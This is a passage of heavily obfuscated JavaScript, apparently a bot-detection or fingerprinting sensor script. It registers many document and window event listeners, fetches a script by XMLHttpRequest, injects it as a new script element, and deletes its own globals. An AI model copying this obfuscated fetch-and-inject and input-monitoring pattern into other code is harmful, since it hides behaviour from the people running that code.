LMK()[pzK(Yj)],FB('',[][[]]))?LMK()[pzK(Z3K)](hW,SS(QS),XL,PY):LMK()[pzK(US)](SC,SS(SS([])),SS(SS({})),Ws)](E2K[b8K()[X7K(xL)](gb,lNK,Zc,An)]);}E2K[RMK(typeof b8K()[X7K(fL)],'undefined')?b8K()[X7K(xL)].call(null,gb,FO,Xn,An):b8K()[X7K(gb)].apply(null,[sW,sr,Os,QL])]=pb[H6()[WKK(KB)].apply(null,[Tv,SS(SS({})),r6])][hpK()[C9(c3K)](Pr,wq)](function(){H6K();},wYK(vZ(xqx,ddx),tR));E2K[I7K(typeof SNK()[UYK(B2)],FB([],[][[]]))?SNK()[UYK(SZ)].apply(null,[KB,Hk,wh,xC,rB]):SNK()[UYK(Zc)].call(null,JX,jS,rr,bs,NU)]=QS;}else{OQx=SS(SS({}));}}else{var nqx=SS({});if(P3K(E2K[WHK()[Uj(dW)](GW,Hl)],QS)&&MT(Wqx,vZ(YmK,zfx))){nqx=SS(SS(Ex));}if(I7K(AVx,SS(Ex))){var Bbx=wYK(vZ(xqx,ddx),tR);if(RMK(E2K[b8K()[X7K(xL)](gb,zg,SS(SS({})),An)],undefined)&&RMK(E2K[b8K()[X7K(xL)](gb,rr,Os,An)],null)){pb[H6()[WKK(KB)](Tv,Vm,r6)][LMK()[pzK(Z3K)](hW,sr,SS({}),PY)](E2K[b8K()[X7K(xL)](gb,hL,BU,An)]);}E2K[RMK(typeof b8K()[X7K(Nj)],FB([],[][[]]))?b8K()[X7K(xL)].call(null,gb,SL,k7K,An):b8K()[X7K(gb)](Cg,Fg,rU,BA)]=pb[H6()[WKK(KB)](Tv,Y2,r6)][hpK()[C9(c3K)](Pr,wq)](function(){H6K();},wYK(vZ(xqx,ddx),tR));}else if((I7K(E2K[WHK()[Uj(dW)].call(null,GW,Hl)],mzK(pJ))||I7K(nqx,SS({})))&&(I7K(xqx,mzK(E8K[ZP]))||AVx)){if(RMK(E2K[b8K()[X7K(xL)](gb,Mr,AC,An)],undefined)&&RMK(E2K[b8K()[X7K(xL)].call(null,gb,SS(QS),ws,An)],null)){pb[H6()[WKK(KB)](Tv,SS(SS([])),r6)][I7K(typeof LMK()[pzK(fxK)],'undefined')?LMK()[pzK(US)].call(null,rL,HD,SS(SS(pJ)),Jh):LMK()[pzK(Z3K)](hW,H2,vO,PY)](E2K[b8K()[X7K(xL)](gb,Yr,SS(QS),An)]);}OQx=SS(SS(Ex));}}}}catch(W8x){pZ.splice(vZ(qDx,pJ),Infinity,bk);}}if(I7K(OQx,SS(SS(Ex)))){E2K[DHK()[txK(wJ)](z4,rr,PU,W7K,AB,SS(SS(pJ)))]|=lvK;}var Xbx;return pZ.pop(),Xbx=OQx,Xbx;};var MZx=function(cUx,JNx,dQx,NSx){pZ.push(St);var Pbx=SS([]);var JJx=P3K(MEx,QS);var I8x=P3K(dNx,QS);var GJx=cUx||dQx||NSx;var dfx=GJx?JJx&&I8x:I8x;var Jcx=GJx||JNx;if(hqx&&Jcx&&dfx&&FXK(JNx)){Pbx=SS(UQ);if(JNx){E2K[I7K(typeof DHK()[txK(fl)],FB([],[][[]]))?DHK()[txK(pJ)].apply(null,[xL,BS,wm,jw,Yq,Yq]):DHK()[txK(wJ)].apply(null,[Wt,Xh,PU,W7K,dk,ER])]|=dvK;}else if(cUx){E2K[DHK()[txK(wJ)].apply(null,[SS(QS),tC,PU,W7K,dk,AC])]|=IhK;}else if(dQx){E2K[RMK(typeof DHK()[txK(lNK)],'undefined')?DHK()[txK(wJ)](zl,Wj,PU,W7K,dk,KB):DHK()[txK(pJ)].apply(null,[rr,Gr,Rn,XP,Lk,SS(QS)])]|=rtK;}else if(NSx){E2K[DHK()[txK(wJ)](SS(SS([])),Wj,PU,W7K,dk,P4)]|=EkK;}}var ODx;return pZ.pop(),ODx=Pbx,ODx;};var c3x=function(){pZ.push(kA);var YDx=OvK(OFK(NJK));YDx=I7K(YDx,undefined)||pb[fKK()[z5K(PU)].apply(null,[Fk,SU,H0K,Fk,BS])](YDx)||I7K(YDx,mzK(pJ))?pb[RMK(typeof WHK()[Uj(AR)],FB('',[][[]]))?WHK()[Uj(hB)](jS,jk):WHK()[Uj(fl)](rB,Et)][fKK()[z5K(lNK)](GW,wt,hX,SS(SS(QS)),ZP)]:YDx;var BPx;return pZ.pop(),BPx=YDx,BPx;};var OvK=function(TYK){return b0K.apply(this,[GQ,arguments]);};var ZVx=function(){pZ.push(Zm);var HQx=E8K[W7K];pb[hpK()[C9(c3K)].apply(null,[Pr,p4])](function(){RJx();},HQx);pZ.pop();};var RJx=function(){pZ.push(Qh);try{var qJx=pZ.length;var xPx=SS({});var n3x=WHK()[Uj(Yq)](r9,UZ);var DVx;if(pb[xV()[vzK(QS)](kT,vO,hB)][b8K()[X7K(Xs)].apply(null,[r6,QS,SU,rw])])DVx=pb[xV()[vzK(QS)](kT,vO,JX)][b8K()[X7K(Xs)](r6,SS(SS([])),z4,rw)];if(SS(DVx)){var MNx=pb[xV()[vzK(QS)](kT,vO,Fh)][b8K()[X7K(Is)](bs,YC,JI,CX)](b8K()[X7K(js)](vm,pJ,SS([]),RJ));if(MNx[WHK()[Uj(QS)](Z3K,lz)])DVx=MNx[vZ(MNx[WHK()[Uj(QS)](Z3K,lz)],pJ)];}if(DVx&&DVx[b8K()[X7K(FO)](P2,pJ,RP,FI)]){n3x=DVx[b8K()[X7K(FO)](P2,DT,JX,FI)];}else if(ftK&&RMK(ftK,xV()[vzK(hL)](HC,S2,TpK))&&RMK(ftK,SNK()[UYK(sv)].call(null,xn,KB,Wj,PU,MX))){n3x=ftK;}else{pb[hpK()[C9(c3K)](Pr,xJ)](function(){RJx();},E8K[mh]);pZ.pop();return;}var MDx=I9();MDx[WHK()[Uj(YC)].call(null,z4,pP)](RMK(typeof b8K()[X7K(FP)],FB([],[][[]]))?b8K()[X7K(YC)](ng,SS(QS),JX,mA):b8K()[X7K(gb)](gb,zl,qr,hGK),WHK()[Uj(Yq)].call(null,r9,UZ)[hpK()[C9(B2)](DT,kv)](n3x,b8K()[X7K(Zq)].apply(null,[HD,Fw,qr,df]))[RMK(typeof hpK()[C9(gm)],'undefined')?hpK()[C9(B2)].call(null,DT,kv):hpK()[C9(fZ)](rm,W2)](pb[hpK()[C9(Xh)](mr,RW)][hpK()[C9(BI)](U2,zR)]()),SS(SS(Ex)));MDx[xV()[vzK(dW)].apply(null,[gT,wt,lNK])]=function(){pZ.push(ZX);if(I7K(MDx[LMK()[pzK(hW)](CW,SS({}),D6,Dc)],Yq)){if(I7K(MDx[H6()[WKK(SL)].call(null,MI,fZ,Ph)],E8K[r6])){try{var CBx=pZ.length;var zZx=SS(Ex);Odx();Xdx();XVx();EZx();pb[RMK(typeof hpK()[C9(Zc)],FB([],[][[]]))?hpK()[C9(c3K)](Pr,ED):hpK()[C9(fZ)](tW,YA)](function(){pZ.push(BU);var UJx=pb[xV()[vzK(QS)](XO,vO,Dg)][WHK()[Uj(Gr)](bMK,KA)](b8K()[X7K(js)].apply(null,[vm,P4,KB,Tt]));UJx[SNK()[UYK(Vf)](Y2,Yq,hL,Ft,vR)]=xV()[vzK(js)](lB,jS,FO);UJx[RMK(typeof xV()[vzK(P4)],'undefined')?xV()[vzK(rU)].call(null,OV,Bk,SS([])):xV()[vzK(Zc)](AA,T4,bMK)]=MDx[RMK(typeof H6()[WKK(vm)],FB('',[][[]]))?H6()[WKK(mm)](dd,nt,Fh):H6()[WKK(pJ)].call(null,xk,U6,NO)];UJx[RMK(typeof LMK()[pzK(KW)],'undefined')?LMK()[pzK(SL)](ng,nt,SS(SS({})),JX):LMK()[pzK(US)].apply(null,[mO,Dg,bMK,EA])](hpK()[C9(VT)](CW,bk),b8K()[X7K(sm)].apply(null,[Fh,US,fL,cA]));UJx[LMK()[pzK(SL)].apply(null,[ng,ws,Wj,JX])](WHK()[Uj(BD)](Q4,Ak),pb[hpK()[C9(Xh)].call(null,mr,NO)][hpK()[C9(BI)].call(null,U2,k6)]());pb[I7K(typeof xV()[vzK(bm)],FB([],[][[]]))?xV()[vzK(Zc)](CJ,pR,r6):xV()[vzK(QS)].apply(null,[XO,vO,c3K])][b8K()[X7K(rr)](W7K,SS([]),SS([]),zI)][b8K()[X7K(S2)](Xh,Zc,nt,xg)](UJx);pZ.pop();},FP);}catch(NZx){pZ.splice(vZ(CBx,pJ),Infinity,ZX);pb[I7K(typeof hpK()[C9(k2)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,Vg,gn):hpK()[C9(c3K)].apply(null,[Pr,ED])](function(){RJx();},U7[DHK()[txK(mh)].apply(null,[sv,fL,ZP,Nj,Lt,SS({})])]());}}else{pb[hpK()[C9(c3K)].apply(null,[Pr,ED])](function(){RJx();},E8K[mh]);}}pZ.pop();};MDx[xV()[vzK(Fw)](pP,TpK,fZ)]();}catch(Bcx){pZ.splice(vZ(qJx,pJ),Infinity,Qh);pb[hpK()[C9(c3K)](Pr,xJ)](function(){RJx();},E8K[mh]);}pZ.pop();};var Odx=function(){pZ.push(gv);try{var S8x=pZ.length;var EJx=SS([]);if(SS(pb[xV()[vzK(QS)](jm,vO,Fh)][xV()[vzK(MU)].apply(null,[Tc,sr,lNK])])){pZ.pop();return;}pb[xV()[vzK(QS)](jm,vO,Vf)][xV()[vzK(MU)](Tc,sr,SS(pJ))](WHK()[Uj(JO)](hL,Hs),zCK,SS(SS(Ex)));pb[xV()[vzK(QS)](jm,vO,rr)][xV()[vzK(MU)](Tc,sr,AR)](LMK()[pzK(XO)](JX,SS(SS([])),XL,Bn),XGx,SS(SS({})));pb[xV()[vzK(QS)](jm,vO,Zc)][xV()[vzK(MU)].apply(null,[Tc,sr,TpK])](fKK()[z5K(Sh)](PL,Xh,XW,fZ,KB),DEx,SS(SS([])));pb[xV()[vzK(QS)](jm,vO,BS)][xV()[vzK(MU)](Tc,sr,Xr)](LMK()[pzK(JO)](vA,zl,JI,Bs),TKx,SS(UQ));pb[xV()[vzK(QS)].call(null,jm,vO,rr)][I7K(typeof xV()[vzK(vm)],'undefined')?xV()[vzK(Zc)].apply(null,[n8K,VA,SZ]):xV()[vzK(MU)](Tc,sr,ZP)](xV()[vzK(Yj)](gP,U6,mh),Pzx,SS(SS(Ex)));pb[xV()[vzK(QS)].apply(null,[jm,vO,Vm])][xV()[vzK(MU)](Tc,sr,S2)](b8K()[X7K(KW)](Wt,bs,pJ,Fs),cGx,SS(UQ));pb[xV()[vzK(QS)].apply(null,[jm,vO,Wj])][xV()[vzK(MU)](Tc,sr,fZ)](xV()[vzK(mr)](HU,WA,bm),hjK,SS(SS(Ex)));pb[xV()[vzK(QS)].apply(null,[jm,vO,hL])][xV()[vzK(MU)].call(null,Tc,sr,Sh)](hpK()[C9(Is)](V4,zc),WKx,SS(SS([])));pb[xV()[vzK(QS)].call(null,jm,vO,fZ)][xV()[vzK(MU)](Tc,sr,ER)](RMK(typeof hzK()[h3K(Sh)],'undefined')?hzK()[h3K(lNK)](SZ,CI,SS(SS(pJ)),BD,Y2):hzK()[h3K(Vm)](ZP,Lr,LGK,RA,PU),F4K,SS(SS({})));pb[xV()[vzK(QS)](jm,vO,B2)][I7K(typeof xV()[vzK(fxK)],'undefined')?xV()[vzK(Zc)](dI,DzK,SS(SS(QS))):xV()[vzK(MU)](Tc,sr,wh)](hpK()[C9(jn)](ER,hq),CEx,SS(SS(Ex)));pb[xV()[vzK(QS)](jm,vO,Rt)][xV()[vzK(MU)].call(null,Tc,sr,rU)](RMK(typeof H6()[WKK(gb)],FB([],[][[]]))?H6()[WKK(p0K)](Fl,JX,XX):H6()[WKK(pJ)].call(null,Zm,Wj,NA),dMx,SS(SS([])));pb[xV()[vzK(QS)](jm,vO,Vm)][xV()[vzK(MU)](Tc,sr,XL)](xV()[vzK(XO)](zD,Wt,SS({})),TAK,SS(UQ));pb[I7K(typeof xV()[vzK(Q4)],'undefined')?xV()[vzK(Zc)].apply(null,[LA,hZ,RP]):xV()[vzK(QS)](jm,vO,SS({}))][xV()[vzK(MU)](Tc,sr,SS(SS(QS)))](WHK()[Uj(CW)].call(null,gt,mS),xzx,SS(SS({})));if(JMx){pb[xV()[vzK(QS)](jm,vO,hW)][xV()[vzK(MU)].apply(null,[Tc,sr,SL])](xV()[vzK(Z3K)].apply(null,[FT,MU,Mr]),BjK,SS(SS(Ex)));pb[xV()[vzK(QS)].apply(null,[jm,vO,Mr])][xV()[vzK(MU)](Tc,sr,Y2)](RMK(typeof b8K()[X7K(Os)],'undefined')?b8K()[X7K(Ph)](mm,z4,SS([]),lf):b8K()[X7K(gb)].apply(null,[AO,rU,Fk,WO]),dEx,SS(SS({})));pb[xV()[vzK(QS)](jm,vO,zg)][I7K(typeof xV()[vzK(TpK)],FB([],[][[]]))?xV()[vzK(Zc)].apply(null,[rC,SKK,SS(SS({}))]):xV()[vzK(MU)](Tc,sr,hg)](RMK(typeof xV()[vzK(TMK)],FB('',[][[]]))?xV()[vzK(pNK)](mf,xn,fl):xV()[vzK(Zc)](NP,KW,Rt),kKx,SS(SS(Ex)));pb[xV()[vzK(QS)](jm,vO,Zc)][xV()[vzK(MU)].apply(null,[Tc,sr,Vf])](LMK()[pzK(FO)](Xr,c3K,xn,Nv),tCK,SS(SS([])));pb[xV()[vzK(QS)](jm,vO,I2)][xV()[vzK(MU)](Tc,sr,zg)](RMK(typeof H6()[WKK(r6)],'undefined')?H6()[WKK(AC)].apply(null,[QY,PU,Rg]):H6()[WKK(pJ)].call(null,pP,SS(pJ),pm),NKx,SS(UQ));pb[xV()[vzK(QS)].apply(null,[jm,vO,mh])][xV()[vzK(MU)].call(null,Tc,sr,jS)](SNK()[UYK(Fk)].apply(null,[Xn,gb,SS({}),AL,j0K]),WEx,SS(SS(Ex)));}if(pmK){pb[xV()[vzK(QS)](jm,vO,fl)][xV()[vzK(MU)].apply(null,[Tc,sr,SS(SS([]))])](LMK()[pzK(CW)].call(null,PU,fL,SS(SS(pJ)),jq),mYx,SS(SS(Ex)));pb[xV()[vzK(QS)](jm,vO,Xn)][I7K(typeof xV()[vzK(zl)],FB([],[][[]]))?xV()[vzK(Zc)](B6,bs,tC):xV()[vzK(MU)](Tc,sr,fl)](fKK()[z5K(Xr)](sj,Mr,pB,Os,fZ),Xpx,SS(SS([])));pb[xV()[vzK(QS)](jm,vO,SS([]))][xV()[vzK(MU)](Tc,sr,SS(pJ))](H6()[WKK(xX)](dl,Fk,fxK),czx,SS(SS({})));}if(pb[I7K(typeof H6()[WKK(r9)],FB('',[][[]]))?H6()[WKK(pJ)](jk,fL,kI):H6()[WKK(KB)].call(null,qm,pJ,r6)][xV()[vzK(MU)](Tc,sr,SZ)]){pb[H6()[WKK(KB)].apply(null,[qm,Zc,r6])][xV()[vzK(MU)](Tc,sr,ws)](LMK()[pzK(mr)](tk,LC,fZ,TA),SwK,SS(SS(Ex)));pb[H6()[WKK(KB)].call(null,qm,fl,r6)][xV()[vzK(MU)].call(null,Tc,sr,U2)](WHK()[Uj(XO)](ws,PZ),IrK,SS(UQ));if(kRK){pb[H6()[WKK(KB)].apply(null,[qm,SS({}),r6])][xV()[vzK(MU)](Tc,sr,SS(SS([])))](xV()[vzK(pNK)](mf,xn,Nj),kRK,SS(SS(Ex)));}if(AsK){pb[I7K(typeof H6()[WKK(BS)],'undefined')?H6()[WKK(pJ)].apply(null,[Dt,ws,Yq]):H6()[WKK(KB)](qm,Zc,r6)][RMK(typeof xV()[vzK(vO)],FB([],[][[]]))?xV()[vzK(MU)](Tc,sr,Fw):xV()[vzK(Zc)].call(null,c9,Y4,US)](RMK(typeof xV()[vzK(Is)],FB('',[][[]]))?xV()[vzK(Z3K)](FT,MU,I2):xV()[vzK(Zc)](ww,SC,YC),AsK,SS(SS({})));}if(U1x){pb[H6()[WKK(KB)](qm,c3K,r6)][xV()[vzK(MU)].apply(null,[Tc,sr,c3K])](I7K(typeof hpK()[C9(h5K)],FB([],[][[]]))?hpK()[C9(fZ)].apply(null,[PL,kW]):hpK()[C9(Lk)](D6,pB),Qxx,SS(SS(Ex)));}}if(c2K){pb[xV()[vzK(QS)](jm,vO,Fg)][xV()[vzK(MU)](Tc,sr,SS({}))](RMK(typeof xV()[vzK(wt)],FB([],[][[]]))?xV()[vzK(p0K)].call(null,IF,gt,rU):xV()[vzK(Zc)].call(null,MW,xI,vO),c2K,SS(SS(Ex)));pb[xV()[vzK(QS)](jm,vO,AR)][xV()[vzK(MU)](Tc,sr,AC)](LMK()[pzK(fxK)](Fk,Gr,W7K,zT),c2K,SS(SS(Ex)));pb[xV()[vzK(QS)].apply(null,[jm,vO,sr])][RMK(typeof xV()[vzK(sv)],'undefined')?xV()[vzK(MU)].apply(null,[Tc,sr,Os]):xV()[vzK(Zc)](CO,TR,sr)](b8K()[X7K(tk)](tt,SS(SS(QS)),Zc,OT),c2K,SS(UQ));pb[RMK(typeof xV()[vzK(TpK)],FB('',[][[]]))?xV()[vzK(QS)].call(null,jm,vO,rU):xV()[vzK(Zc)](wh,jA,DP)][xV()[vzK(MU)](Tc,sr,zg)](M0K()[p8K(BU)](lL,sv,SS(QS),KB,FL,HD),c2K,SS(UQ));}if(pb[RMK(typeof xV()[vzK(Os)],'undefined')?xV()[vzK(QS)](jm,vO,Zc):xV()[vzK(Zc)](KX,UR,rU)][RMK(typeof hpK()[C9(SL)],FB([],[][[]]))?hpK()[C9(x1K)](BI,DB):hpK()[C9(fZ)](pt,B2)]){pb[xV()[vzK(QS)](jm,vO,Zc)][hpK()[C9(x1K)](BI,DB)](hpK()[C9(k2)].call(null,z4,Ig),Pzx);pb[xV()[vzK(QS)].apply(null,[jm,vO,Gr])][I7K(typeof hpK()[C9(F6)],'undefined')?hpK()[C9(fZ)].call(null,gs,KL):hpK()[C9(x1K)](BI,DB)](hpK()[C9(Qg)](ZP,kP),cGx);pb[xV()[vzK(QS)](jm,vO,wJ)][hpK()[C9(x1K)](BI,DB)](I7K(typeof LMK()[pzK(Z3K)],'undefined')?LMK()[pzK(US)](lc,SS(SS(QS)),Os,lL):LMK()[pzK(pW)](JO,fL,SS({}),WF),hjK);pb[xV()[vzK(QS)].apply(null,[jm,vO,hB])][hpK()[C9(x1K)].call(null,BI,DB)](SNK()[UYK(lNK)](B2,ZP,SS(SS({})),zO,mW),WKx);pb[xV()[vzK(QS)](jm,vO,Yr)][hpK()[C9(x1K)].apply(null,[BI,DB])](hpK()[C9(PL)](Is,CI),dMx);pb[xV()[vzK(QS)](jm,vO,US)][hpK()[C9(x1K)](BI,DB)](H6()[WKK(Z3K)].call(null,zY,SS(pJ),Rt),TAK);pb[xV()[vzK(QS)].apply(null,[jm,vO,D6])][hpK()[C9(x1K)](BI,DB)](DHK()[txK(bMK)](SS(SS(pJ)),YC,fl,TR,mW,QS),xzx);if(JMx){pb[RMK(typeof xV()[vzK(Rg)],FB([],[][[]]))?xV()[vzK(QS)].apply(null,[jm,vO,SS(pJ)]):xV()[vzK(Zc)](St,hO,BS)][hpK()[C9(x1K)](BI,DB)](LMK()[pzK(CW)](PU,r6,SS(SS(QS)),jq),mYx);pb[RMK(typeof xV()[vzK(JO)],FB([],[][[]]))?xV()[vzK(QS)].apply(null,[jm,vO,hB]):xV()[vzK(Zc)](Ok,H2,LGK)][hpK()[C9(x1K)].call(null,BI,DB)](xV()[vzK(Z3K)](FT,MU,ws),BjK);pb[I7K(typeof xV()[vzK(jn)],FB('',[][[]]))?xV()[vzK(Zc)](JZ,HI,k7K):xV()[vzK(QS)].call(null,jm,vO,Yq)][hpK()[C9(x1K)].call(null,BI,DB)](fKK()[z5K(Xr)].call(null,sj,hB,pB,FO,fZ),Xpx);pb[xV()[vzK(QS)](jm,vO,SS([]))][hpK()[C9(x1K)].apply(null,[BI,DB])](b8K()[X7K(Ph)](mm,wt,SS(SS({})),lf),dEx);pb[xV()[vzK(QS)].call(null,jm,vO,SS(pJ))][I7K(typeof hpK()[C9(sW)],FB([],[][[]]))?hpK()[C9(fZ)](QC,Pk):hpK()[C9(x1K)].call(null,BI,DB)](xV()[vzK(pNK)].apply(null,[mf,xn,zg]),kKx);pb[xV()[vzK(QS)](jm,vO,Xr)][hpK()[C9(x1K)].call(null,BI,DB)](H6()[WKK(xX)](dl,Yq,fxK),czx);}}f2K();}catch(dqx){pZ.splice(vZ(S8x,pJ),Infinity,gv);}pZ.pop();};var Xdx=function(){pZ.push(bW);try{var cZx=pZ.length;var Lnx=SS([]);if(E2K&&E2K[b8K()[X7K(xL)](gb,ZP,US,cw)]){pb[LMK()[pzK(Z3K)](hW,SS([]),SS(pJ),dU)](E2K[b8K()[X7K(xL)](gb,SS(pJ),qr,cw)]);}if(RMK(typeof KHx,b8K()[X7K(SZ)](Vm,SS(pJ),Vm,FF))){pb[RMK(typeof LMK()[pzK(nt)],FB('',[][[]]))?LMK()[pzK(Z3K)].call(null,hW,QS,AC,dU):LMK()[pzK(US)](dw,SS(QS),bm,ll)](KHx);}if(RMK(typeof D0x,b8K()[X7K(SZ)](Vm,Sh,Yr,FF))){pb[LMK()[pzK(Z3K)](hW,rU,SS({}),dU)](D0x);}if(RMK(typeof Yzx,b8K()[X7K(SZ)](Vm,AC,SS(SS({})),FF))){pb[LMK()[pzK(Z3K)].apply(null,[hW,SS(SS(pJ)),Rg,dU])](Yzx);}if(RMK(typeof gjK,I7K(typeof b8K()[X7K(GW)],'undefined')?b8K()[X7K(gb)].apply(null,[c6,Y2,SS(SS([])),CR]):b8K()[X7K(SZ)](Vm,bMK,SS(SS(pJ)),FF))){pb[LMK()[pzK(Z3K)].apply(null,[hW,Fk,S2,dU])](gjK);}if(RMK(typeof OHx,b8K()[X7K(SZ)].apply(null,[Vm,Fh,U2,FF]))){pb[RMK(typeof LMK()[pzK(Zc)],'undefined')?LMK()[pzK(Z3K)](hW,hW,Vf,dU):LMK()[pzK(US)].apply(null,[ZL,fl,wt,c2])](OHx);}if(RMK(B1x,null)){pb[b8K()[X7K(xk)].apply(null,[hB,A7K,SS([]),NL])](B1x);B1x=null;}if(RMK(GUx,null)){pb[b8K()[X7K(xk)](hB,SS(SS(QS)),DP,NL)](GUx);GUx=null;}}catch(zQx){pZ.splice(vZ(cZx,pJ),Infinity,bW);}pZ.pop();};var XVx=function(){pZ.push(Gh);try{var FVx=pZ.length;var GZx=SS({});var Hnx;if(pb[xV()[vzK(QS)].call(null,fr,vO,Fk)][b8K()[X7K(Xs)](r6,gb,Fk,X6)]){Hnx=pb[xV()[vzK(QS)].call(null,fr,vO,c3K)][b8K()[X7K(Xs)](r6,hB,wJ,X6)];}else{var Cfx=pb[xV()[vzK(QS)](fr,vO,c3K)][b8K()[X7K(Is)](bs,SS(SS(pJ)),RP,JU)](b8K()[X7K(js)].apply(null,[vm,hB,fl,Gd]));for(var IPx=vZ(Cfx[WHK()[Uj(QS)](Z3K,XV)],pJ);KT(IPx,QS);IPx--){var QZx=Cfx[IPx][b8K()[X7K(FO)](P2,PU,SL,x6)];if(QZx&&(QZx[RMK(typeof xV()[vzK(F6)],FB([],[][[]]))?xV()[vzK(DP)].call(null,bI,JX,P4):xV()[vzK(Zc)].apply(null,[LI,KR,TMK])](ftK)||QZx[xV()[vzK(DP)].apply(null,[bI,JX,xn])](I7K(typeof SNK()[UYK(fZ)],FB([],[][[]]))?SNK()[UYK(SZ)](c3K,Bt,DT,Ah,TEK):SNK()[UYK(LGK)](AR,fl,Zc,fA,n6))||I7K(QZx,ftK))){Hnx=Cfx[IPx];break;}}}if(Hnx&&Hnx[fKK()[z5K(Dg)].apply(null,[vA,xL,Uw,SS(SS(QS)),fl])]){Hnx[fKK()[z5K(Dg)](vA,LC,Uw,U2,fl)][I7K(typeof M0K()[p8K(bm)],FB(WHK()[Uj(Yq)](r9,m0),[][[]]))?M0K()[p8K(Yq)].apply(null,[hI,lO,sr,ER,Wr,Yr]):M0K()[p8K(Dg)](tO,SZ,US,I2,HD,Fh)](Hnx);}}catch(XDx){pZ.splice(vZ(FVx,pJ),Infinity,Gh);}pZ.pop();};var EZx=function(){pZ.push(PX);try{var T3x=pZ.length;var pfx=SS(Ex);delete pb[H6()[WKK(8)](632,24,50)].bmak;delete pb[H6()[WKK(8)](632,76,50)]._cf;delete pb[H6()[WKK(8)](632,SS(SS([])),50)][hpK()[C9(123)](51,624)];if(RMK(typeof FG,I7K(typeof b8K()[X7K(Xh)],FB('',[][[]]))?b8K()[X7K(gb)](A2,YC,SS({}),pJ):b8K()[X7K(SZ)].call(null,Vm,SS(SS({})),Fg,FT))&&FG[xV()[vzK(Xs)].call(null,RW,Xn,MU)]){delete FG[xV()[vzK(143)].apply(null,[637,12,SS(SS(0))])];}if(mqx&&I7K(typeof mqx[H6()[WKK(W7K)](Vn,pJ,HD)],xV()[vzK(SZ)](lz,pJ,Vf))){mqx[H6()[WKK(W7K)].apply(null,[Vn,pJ,HD])]();mqx=null;}}catch(Gqx){pZ.splice(vZ(T3x,pJ),Infinity,PX);}pZ.pop();};var MJx=function(){dNx=pJ;MEx=xn;};var ADx=function(){var fdx=w4(d1,[]);if(RMK(fdx,lbx)){AEx();v6K(SS([]));lbx=fdx;}};pZ.push(sg);KzK[WHK()[Uj(KB)](BU,Rq)](d5K);var gfx=KzK(QS);var scK=new (pb[b8K()[X7K(ZP)](sv,ws,gb,Vk)])(tt);var EQK=I7K(typeof WHK()[Uj(KB)],'undefined')?WHK()[Uj(fl)].call(null,NC,Xj):WHK()[Uj(Yq)](r9,Fz);var vPK=E8K[KB];var khK=b8K()[X7K(rU)].call(null,xk,zg,wJ,rm);var tkK=H6()[WKK(jS)](xI,Xn,bm);var CsK=b8K()[X7K(wJ)](SU,SS(QS),fZ,pF);var qhK=hpK()[C9(TMK)].apply(null,[mh,PEK]);var lOK=WHK()[Uj(rU)].apply(null,[gm,DF]);var RFK=hpK()[C9(nt)].apply(null,[Yj,KL]);var NJK=RMK(typeof M0K()[p8K(Vf)],FB([],[][[]]))?M0K()[p8K(QS)](p6,BS,z4,Zc,R2,SS(pJ)):M0K()[p8K(Yq)](wO,rk,ER,bm,n4,SS(SS(QS)));var KPx=US;var pCK=b8K()[X7K(xX)].call(null,I2,TpK,SZ,Ih);var Y2K=hzK()[h3K(QS)].call(null,Fk,sj,Y2,r5K,tC);var YNx=pMK()[dzK(BS)](dW,US,BU,qf,Gr,Lg);var JvK=WHK()[Uj(jS)](KB,wO);var n8x=WHK()[Uj(wJ)](Wt,tf);var YGx=xV()[vzK(Vm)].call(null,Hg,LC,SS(pJ));var jgK=WHK()[Uj(xX)].apply(null,[xX,Z2]);var ntK=M0K()[p8K(Vf)](M2,ZP,Xn,bMK,Y2,bMK);var EIK=FB(YNx,JvK);var VgK=FB(YNx,n8x);var XFK=pb[WHK()[Uj(hB)](jS,Jh)](WHK()[Uj(Yq)](r9,Fz)[hpK()[C9(B2)].apply(null,[DT,DC])](U7[hzK()[h3K(Vf)](ZP,c9,sr,CHK,DP)]()));var hgK=WHK()[Uj(Yq)](r9,Fz)[hpK()[C9(B2)](DT,DC)](WHK()[Uj(sv)].apply(null,[Ng,SKK]));var ncx=E8K[ZP];var PJx=Vf;var Znx=Yq;var RBx=KB;var WQx=E8K[fl];var NNx=vA;var jbx=Lk;var Ucx=k5K;var wUx=E8K[SZ];var lvK=E8K[Xn];var YmK=E8K[PU];var zfx=xL;var dvK=E8K[jS];var IhK=U7[DHK()[txK(Vf)].apply(null,[bMK,DP,fZ,rMK,c9,TMK])]();var rtK=E8K[xn];var EkK=U7[RMK(typeof LMK()[pzK(TMK)],FB('',[][[]]))?LMK()[pzK(xn)].call(null,US,r6,JX,pL):LMK()[pzK(US)].apply(null,[qm,DT,LGK,sL])]();var IfK=[xV()[vzK(rU)].apply(null,[FZ,Bk,hL]),b8K()[X7K(hB)].call(null,JO,D6,U6,Ov),hpK()[C9(bm)](P4,zk),fKK()[z5K(BS)](QS,zg,nw,SS(SS(QS)),BS),fKK()[z5K(fZ)](Lk,B2,fX,KB,US),b8K()[X7K(sv)](H2,gb,SS(QS),mI),H6()[WKK(xX)](b4,SS(SS(QS)),fxK)];var KrK=[b8K()[X7K(TMK)].apply(null,[tC,rU,wJ,VA]),xV()[vzK(wJ)].call(null,xA,LGK,Vm),H6()[WKK(xX)].apply(null,[b4,SS(SS([])),fxK])];var bfK=cNK(sx,[H6()[WKK(hB)](Nt,Wt,ws),pJ,b8K()[X7K(hB)](JO,bMK,hW,Ov),Vf,b8K()[X7K(nt)].apply(null,[F6,BI,SS(SS(QS)),pv]),US,hpK()[C9(XL)](Os,q2),E8K[Vm],WHK()[Uj(TMK)].apply(null,[Wj,E6]),BS,I7K(typeof b8K()[X7K(XL)],FB([],[][[]]))?b8K()[X7K(gb)](jC,lNK,Fh,XA):b8K()[X7K(B2)].apply(null,[ZP,P4,dW,RL]),fZ,RMK(typeof H6()[WKK(jS)],FB('',[][[]]))?H6()[WKK(sv)](zW,D6,fL):H6()[WKK(pJ)](Fm,SS(SS({})),dr),E8K[Zc],M0K()[p8K(BS)](DI,gb,U6,bMK,QS,SS(pJ)),KB,M0K()[p8K(fZ)].apply(null,[DI,Yq,Mr,XL,JI,hB]),ZP,I7K(typeof hpK()[C9(US)],FB('',[][[]]))?hpK()[C9(fZ)](nw,z4):hpK()[C9(Fk)].call(null,BS,rc),U7[RMK(typeof hpK()[C9(fZ)],'undefined')?hpK()[C9(U2)].apply(null,[vO,N7K]):hpK()[C9(fZ)](J8K,N4)](),I7K(typeof 